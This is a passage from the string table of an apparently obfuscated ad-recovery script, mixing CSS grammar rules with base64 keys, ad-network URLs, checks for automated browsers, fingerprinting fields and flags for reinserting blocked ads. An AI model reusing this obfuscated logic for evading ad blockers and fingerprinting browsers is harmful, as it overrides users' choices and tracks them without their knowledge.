descriptors","none|<track-list>|<auto-track-list>","isFailed","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adshield_apply","normal|auto|<position>","apsEnabled","a24xZWhvNmZqYnI0MHB4YzlpMnE=","blocked_filters","<'column-width'>||<'column-count'>","parseFromString","prod",".workers.dev","ADS_FRAME","[none|<custom-ident>]#","vmax","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","drop-shadow( <length>{2,3} <color>? )","thatgossip.com","recovery","toSetString","setInterval","Parse error: ","<transform-function>+","<'top'>","perspective( [<length [0,∞]>|none] )","9999","block","script","none|repeat( <length-percentage> )","www.whatcar.com","miter|round|bevel","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adsinteractive","none|<length-percentage> [<length-percentage> <length>?]?","none|auto","Match","minViewportWidth","parentNode","100%","none|auto|textfield|menulist-button|<compat-auto>","recovery_started","insertAdjacentElement","freestar","default|menu|tooltip|sheet|none","mimeTypes","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","onmozfullscreenchange","initial|inherit|unset|revert|revert-layer","translateX( <length-percentage> )","getBoundingClientRect","nodes","connection","__webdriver_evaluate","'.' <ident-token>","    ","/iu3","vendor","protocol","<angle>|<percentage>","` should not contain a prelude",'style="background-color: ',"Semicolon or block is expected","Multiplier","_file","parse","!self","applyRatio","navigator","lvh","Token","getAdUnitPath","webgl","Bad value for `","cefsharp","unshift","atrules","isFirefox","Unexpected combinator","FontFace","file","none|circle|disc|square","isBalanceEdge","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","EventTarget","__selenium_evaluate","PluginArray","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|<length-percentage>","1.9.1","<ident>|<function-token> <any-value> )","[auto|block|swap|fallback|optional]","<single-animation-fill-mode>#","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","]-token","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","token","<'left'>","Window_setInterval","insertList","Bad syntax","grayscale( <number-percentage> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","inventory_id","banner-ad","comma","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","geb","cookie","#as_domain","ZWhvcg==","nightmare","http://localhost","charCode","Unknown at-rule descriptor","__p_","Failed to load profile: ","sendBeacon","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","image-set( <image-set-option># )","textContent","opt/","modifier","left"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hasFocus","CDO-token","[contain|none|auto]{1,2}","Name is expected","Element","path( [<fill-rule> ,]? <string> )","fuse","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","selector","findAllFragments","<box>|border|text","<paint>","jump-start|jump-end|jump-none|jump-both|start|end","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Neither `enter` nor `leave` walker handler is set or both aren't a function","https://qa.ad-shield.io","memory","failed","isTcfRequired","_phantom","</p>","content-box|border-box|fill-box|stroke-box|view-box","auto|from-font|<length>|<percentage>","disableNativeAds","Plus sign","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Document","none|strict|content|[[size||inline-size]||layout||style||paint]","referrer","( [<mf-plain>|<mf-boolean>|<mf-range>] )","elapsed_time_ms","auto|normal|active|inactive|disabled","<url> <decibel>?|none","onmessage","<symbol>+","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","isVisibleDocument","consume","pluginsArray","geniee-prebid","clean","isVisible","none|<offset-path>||<coord-box>","/prebid.js","start|center|end|justify","mozInnerScreenX","always|auto|avoid","nextUntil","domAutomationController","[Profile Handler]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Blocked slot define: [",'Delim "',"last_bfa_at","1492178cxqbKe","fXFCPHpgUFpbWUg6MHNqdmFPcA==","__replaced","counter( <counter-name> , <counter-style>? )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","[( <scope-start> )]? [to ( <scope-end> )]?","functionBind","[native code]","<ident> ['.' <ident>]*","<media-query-list>","UnicodeRange","__lastWatirConfirm","border-box|content-box|margin-box|padding-box","appendList","responseURL","pub_300x250","output","__marker","[auto|<integer>]{1,3}","isValidPosition","skipWs","reinsert","RENDERER","isInAdIframe","none|all|<dashed-ident>#","XXX","__proto__","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|auto|[<string> <string>]+","block|inline|x|y","sourceContentFor","jizsl_","<single-transition>#","[<counter-name> <integer>?]+|none","normal|break-word|anywhere","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","evaluate",'":", ',"none|path( <string> )","bhg.com","consumeUntilLeftCurlyBracket","NmFreWhvcjgwbTM3c2xmdzF2eHA=","return","getRandomValues","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","protect","yahoo-mail-v1"," | value: ",".getAdserverTargeting","reference","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","forEachToken","callback","compareByOriginalPositionsNoSource","leaveAdInterestGroup","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","` should contain a prelude","w2g","   ","Failed to detect bot: botd timeout","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","getAttributeKeys","getWrapper","navigator.connection.rtt is undefined","none|[x|y|block|inline|both] [mandatory|proximity]?","min( <calc-sum># )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Class extends value ","bot","notificationPermissions signal unexpected behaviour","%%%INV_CODE%%%","<symbol>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","logs","forEach","scroll( [<axis>||<scroller>]? )","skipValidation","autoRecovery","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","fetch","dvi","style","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","opts","nightmarejs",", height: ","width-greater-than","$1   ","Number","Group","scanWord","auto|inter-character|inter-word|none","window.process is","/npm-monitoring","` in `","[recoverTcfCMP] __tcfloaded_cache set. Value: ","unset","tokenize","invert( <number-percentage> )","Function.prototype.bind is undefined","pbjs","frameStatus:failed","'>'|'+'|'~'|['|' '|']","HTMLVideoElement","beforeHtml","dvmax","isOriginalCmpBlocked","heightEval","<media-query>#","safari","tokenStart","MSG_ACK_VISIBLE","7nvYykX","<percentage>?&&<image>","<bg-size>#","_set","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<blend-mode>|plus-lighter","decorator","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","mustIncludeStrings","content_area","isRemoved","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Navigator","reduceRight","setImmediate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Hex or identifier is expected","none|in-flow|all","Parentheses","only","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","addIframeVisibilityCheckHandler","getStorageUpdates","addMapping","outerHeight","_sourcesContents","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","navigator.connection is undefined","script:","normal|reset|<number>|<percentage>","__webdriver_script_fn","Failed to detect bot","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getArg","margin: 0; padding: 0;","FeatureFunction","39858533tzkPct","_generateSourcesContent","false|true","<forgiving-selector-list>","pageview_id"," is blocked.","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","dimension-token","child","symbol","duration","JlhEX1FPaE1ybHRwUjFjNHpHClk=","horizontal|vertical|inline-axis|block-axis|inherit","visible|hidden","createElement","getTime","<composite-style>#","none|element|text","base","idFilter","AttributeSelector","resource","Hash","<keyframe-block>+","Apple","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","exportSnapshot","[<'view-timeline-name'> <'view-timeline-axis'>?]#","auto|<position>","hue-rotate( <angle> )","updateAdInterestGroups","<'text-wrap-mode'>||<'text-wrap-style'>","script_version","prompt","element-selector","navigator.permissions.query is not a function","__driver_unwrapped","scale3d( [<number>|<percentage>]#{3} )","Element_setAttribute","[-token","visible","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","navigator.permissions is undefined","Declaration","limit_memory_filter","auto|touch","denied","ignore|stretch-to-fit","ybar","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as_country","a3luYg==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","var(","position","webkit","separate|collapse|auto","compact","[diagonal-fractions|stacked-fractions]","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","detect","_mappings","/health-check","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","btoa","text/javascript","compareByGeneratedPositionsDeflated","tb|rl|bt|lr","as_","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","CDO","xyz|xyz-d50|xyz-d65","googletag cmd unshift failed : ","__tcfapi not found within timeout","../","text/html","<color>+|none","<visual-box>||<length [0,∞]>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","skip-node","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","checkAtruleDescriptorName","__sa_","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isVisibleIframe","/asn","entries","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Profile is null or undefined","<relative-selector>#","<'min-inline-size'>","tokens","lookupOffsetNonSC","window","nonzero|evenodd","<color>&&<color-stop-angle>?","source","redirected","scheme","fromArray","Condition is expected","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<compound-selector>#","none|proximity|mandatory","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","\n  ","freeze","mismatchLength","knowt.com","isCmpBlockedFinally: ","[<length>|<number>]{1,4}","Number, dimension, ratio or identifier is expected","prelude","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","permission","none|<single-transition-property>#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.external.toString is not a function","is_ads_blocked","replace","unknown","innerText","_isTcfNeeded","content|fixed","Invalid reserved state: ","substring","tokenEnd","https://t.html-load.com","pageview","<complex-selector>#","setPAAPIConfigForGPT","descriptors","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<display-outside>?&&[flow|flow-root]?&&list-item","isEmpty","find","cmpStatus","#adshield","snigel","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<'margin-top'>","closest","<length>{1,2}","__webdriverFunc","followColorScheme","findValueFragments","http:","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","https://static.criteo.net/js/ld/publishertag.prebid.js","none|[weight||style||small-caps||position]","documentElement","scanNumber","MediaQueryList","return this","gpt_disabled","normalize","matcher",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","even","https://","initLogUploadHandler","<single-animation>#","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","() => version","/bq/event","opacity:","<font-weight-absolute>{1,2}","normal|reverse|alternate|alternate-reverse","inventory","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Layer","polarbyte","[<length>{2,3}&&<color>?]","isElementVisibilityHidden","adapi.inlcorp.com","Css","domAutomation","buildID","getLocationFromList","structure","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","attributionsrc","[common-ligatures|no-common-ligatures]","insertData","sleipnir/","span","<declaration-value>","urlGenerate","evalLength","as_backgroundColor","<string> [<integer>|on|off]?","ldoceonline.com","none|all|[digits <integer>?]","replaceSync","Terminate - not allowed running in iframe",'" is expected',"<string>","else","declarators","auto|<string>","<geometry-box>#","Comment","<'width'>","random","adpushup","brightness( <number-percentage> )","<symbol> <symbol>?","originalUrl","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","rightComparison","leader( <leader-type> )","xhr_defer","matchProperty","none|<position-area>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","position:relative;align-items:center;display:flex;","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cnlwYQ==","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<integer>&&<symbol>","readystatechange","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","https://s.html-load.com","contains","<'margin-bottom'>","Node_textContent","MatchGraph","contentAreaSelectors","<custom-ident> : <integer>+ ;","immediate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","auto|text|none|contain|all","/report","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","HTMLElement_dataset","SYN_URG","[recoverTcfCMP] __tcfapi rescue","substrToCursor","isCmpBlockedFinally","didomi","svmax","<'right'>","[row|column]||dense","Keyword","<grid-line>","right","invalid protect-id key: ","samsungbrowser","</pre>","Hex digit or question mark is expected","recoverCMP","Forward report url to engineers","state","responseXML",'"><\/script>',"show|hide","[<type-selector>? <subclass-selector>*]!","window.top.apstag.runtime.callCqWrapper","__tcfapiLocator","isGecko","auto-add|add( <integer> )|<integer>","bidsBackHandler","marker-start","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","getAtruleDescriptor","<easing-function>#","rule","player","&id=","normal|small-caps","ar-v1","single|multiple","usedJSHeapSize","j7p.jp","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<'grid-row-gap'> <'grid-column-gap'>?","none|<dashed-ident>#","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","initLogMessageHandler","as_inventories","enums","Must be between 0 and 63: ","port","Integer is expected","removeProperty","[object Intl]","atan2( <calc-sum> , <calc-sum> )","https://img-load.com","limit","command","[restore-rejections] restoreDeferredRejections__nonadblock","<html><head></head><body></body></html>","handlers","offsetAndType","containerId","requestAnimationFrame","<url>|<string>","<svg-length>","walkContext","botd","<length>|<percentage>|auto","</head><body></body></html>","stopPropagation","layer( <layer-name> )","atrulePrelude","maxViewportWidth","flow|flow-root|table|flex|grid|ruby","original","tokenIndex","Node","running|paused","Failed to decode protect-id: id is empty","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","substr","get","lookupType","initMain","reason","Unsupported version: ","replace|add|accumulate","gdprApplies","aps","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","tokenCount","<image>","text-ads","reserved1Output","auto|isolate","https://static.dable.io/dist/plugin.min.js","/negotiate/script-set-value","constructor","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<'margin'>","adms","ltr|rtl","break","Function name must be `url`","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Selector is expected","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","EventTarget_addEventListener","/pagead/drt/ui","Inventory.reinsert","<counter-style-name>","generic","[<function-token> <any-value>? )]|[( <any-value>? )]","wechat","setTargetingForGPTAsync","blocking_acceptable_ads","__isPrebidOnly","Document_querySelector","Please enter the password","onorientationchange","has","[<image>|<string>] [<resolution>||type( <string> )]","[<line-names>|<name-repeat>]+","as_apply_gdpr","self","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","blob:","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","lines","url-not-equal","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","endsWith","supports(","top|bottom|block-start|block-end|inline-start|inline-end","lastChanged","https://securepubads.g.doubleclick.net/tag/js/gpt.js","dump","<length-percentage>{1,2}","send","?as-revalidator=","auto|<integer>{1,3}","<integer>|<length>","add","serif|sans-serif|cursive|fantasy|monospace",'"<", ">", "=" or ")"',"AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Terminate - not registered in db","parseSourceMapInput","hash-token","HTMLSourceElement","shouldApplyGdpr","HTMLFormElement","rotateZ( [<angle>|<zero>] )","[<page-selector>#]?","$chrome_asyncScriptInfo","!(function(){","GeneralEnclosed","Hyphen minus","inline|block|horizontal|vertical","Boolean","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","HTMLMetaElement","Value","insertBefore","__esModule","<url>|none","Element_removeAttribute","Node_insertBefore","<color-stop-length>|<color-stop-angle>","':' <ident-token>|':' <function-token> <any-value> ')'","getPropertyValue","windowSize","img","auto|loose|normal|strict|anywhere","for","pseudo","<'flex-shrink'>","visibility:","<length>","StyleSheet","abc","svi","circle( [<shape-radius>]? [at <position>]? )","targeting","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","scribd.com","getEvents","run","getBidResponses","[<length>|<percentage>]{1,4}","<bg-clip>#","open-quote|close-quote|no-open-quote|no-close-quote","stringify","reserved1Input","ins","drag|no-drag","replaceState","auto|none|enabled|disabled","attributes","Inventory(","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","domain switch: no src attribute","justify-content","display:none","normal|break-word","positions","<string>|<image>|<custom-ident>","parseAtrulePrelude","3734172soRqET","toStringTag","marginheight","saturate( <number-percentage> )","-webkit-calc(","getEntriesByType","cqb","contain|none|auto","toArray","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<pseudo-page>+|<ident> <pseudo-page>*","<number>|<percentage>","languages","addAtrule_","aria-label","scope","<'inset-block-start'>","direction","/inventory?host=","<wq-name>","apply","data:","fixed","emit","plainchicken.com","start|center|end|baseline|stretch","svmin","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","bind","getOwnPropertyNames","OWptYW53eXF4MHM1NHp1dG82aA==","https://report.ad-shield.cc/","<noscript>","auto|<'border-style'>",", scrollY: ","consumeUntilExclamationMarkOrSemicolon","originalColumn","root|nearest|self","debug","callPhantom","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","about:","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","closed","normal|strong|moderate|none|reduced","banner_ad","next","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","none|<position>#","body","<time>#","marker-end","before","Bad syntax reference: "," or hex digit","10301240uJEYzN","getOutOfPage","isBlocked","nearest|up|down|to-zero","scale( [<number>|<percentage>]#{1,2} )","set","timestamp","nextSibling","DocumentFragment","throw","Event","sdk","<header","larger|smaller","data-sdk","backgroundImage","productSub","<counter()>|<counters()>","document","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","parseContext","createItem","url-path-equal","visibility","auto|none|antialiased|subpixel-antialiased","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","prev","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","__gpp","decode","navigator.productSub is undefined","fetchLater","setHTMLUnsafe","slimerjs","padStart","IdSelector","import","setItem","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","filterNthElements","getAttributeNames","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","check","SECSSOBrowserChrome","window.parent._df.t","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","unhandled exception","dggn","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","fill|contain|cover|none|scale-down","<'caret-color'>||<'caret-shape'>","recover_cmp_region","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","parseRulePrelude","clearInterval","bnh6bg==","/didomi_cmp.js","singleNodeValue","instance","adlib","readSequence","WebKitMediaKeys","ClassSelector","matchAtrulePrelude","<keyframes-name>","async","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","sizes","N is expected","headless_chrome","tail","getType","normal||[size|inline-size]","domain switch: ignore","opacity","<media-not>|<media-and>|<media-or>|<media-in-parens>","lastUrl","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","start|center|space-between|space-around","traffective","<number-zero-one>","[full-width|proportional-width]","[shorter|longer|increasing|decreasing] hue","<number [1,∞]>","mustExcludeStrings","SYN","quizlet.com","<single-animation-direction>#","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","as_window_id","encodeId","matchType","auto|<custom-ident>","auto|start|end|center|baseline|stretch","<'max-height'>","[<url> [format( <string># )]?|local( <family-name> )]#","allocateCursor","Selector","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","String_replace","originalPositionFor","[<container-name>]? 